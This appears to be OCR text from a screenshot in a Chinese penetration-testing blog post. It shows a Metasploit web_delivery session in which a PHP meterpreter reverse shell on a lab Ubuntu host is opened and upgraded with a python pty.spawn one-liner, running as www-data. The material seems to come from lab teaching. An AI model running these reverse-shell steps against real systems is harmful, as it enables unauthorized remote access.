 dayuwallaby
s
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.182.149:4444
-> 192.168.182.135:33126 (192.168.182.135)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12
UTC 2016 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 1369 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$
https://blog.csdn.net/qq_34801745
向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。